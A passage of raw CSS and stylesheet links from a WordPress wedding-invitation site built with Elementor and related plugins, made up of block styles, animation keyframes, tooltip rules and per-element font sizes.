.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-color]){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id="wp-block-styles-placeholder-inline-css">
:root { --wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the block styles printed at wp_footer." }
/*# sourceURL=wp-block-styles-placeholder-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='../wp-includes/css/dashicons.min.css?ver=7.0.3' media='all'>
<link rel='stylesheet' id='jet-engine-frontend-css' href='../wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.11.2' media='all'>
<style id="wp-global-styles-placeholder-inline-css">
:root { --wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the global-styles printed at wp_footer." }
/*# sourceURL=wp-global-styles-placeholder-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='../wp-content/uploads/useanyfont/uaf.css?ver=1781854705' media='all'>
<link rel='stylesheet' id='wpb-lib-frontend-css' href='../wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1' media='all'>
<link rel='stylesheet' id='wds-elementor-css' href='../wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.0.4' media='all'>
<link rel='stylesheet' id='saic_style-css' href='../wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.0.4' media='screen'>
<link rel='stylesheet' id='dce-style-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='dce-tooltip-css' href='../wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0' media='all'>
<link rel='stylesheet' id='wds-reset-css' href='../wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11' media='all'>
<link rel='stylesheet' id='e-animation-fadeIn-css' href='../wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=4.1.4' media='all'>
<link rel='stylesheet' id='elementor-frontend-css' href='../wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.1.4' media='all'>
<style id="elementor-frontend-inline-css">
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-17300 .elementor-element.elementor-element-6b9255c .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-6c34198 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-47f97d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17300 .elementor-element.elementor-element-47f97d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-4e50b6d .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-456e20d .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-32bf3a6 .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-130a191 .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-197a70c .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-610d7c7 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-830b80c:not(.elementor-motion-effects-element-type-background), .elementor-17300 .elementor-element.elementor-element-830b80c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-eec0b78 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-83568c6 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-555c1fc .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-ef853ec .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-b2332a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17300 .elementor-element.elementor-element-b2332a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../wp-content/uploads/2025/02/ilustrasi-5-1.jpg");}.elementor-17300 .elementor-element.elementor-element-62628c2 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-3882853 .elementor-heading-title{font-size:40px;}.elementor-17300 .elementor-element.elementor-element-ced729a .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-adf81ab .elementor-heading-title{font-size:65px;}.elementor-17300 .elementor-element.elementor-element-e990ba2 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-5b2ac20 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-a2bfa90 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-f0255b8 .elementor-heading-title{font-size:30px;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-stacked .elementor-icon{background-color:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon{color:#e8bbbb;border-color:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-ea72e85.elementor-view-default .elementor-icon svg{fill:#e8bbbb;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-stacked .elementor-icon{background-color:#ffffff;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon{color:#ffffff;border-color:#ffffff;}.elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-framed .elementor-icon, .elementor-17300 .elementor-element.elementor-element-40869e4.elementor-view-default .elementor-icon svg{fill:#ffffff;}.elementor-17300 .elementor-element.elementor-element-74b163a.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-17300 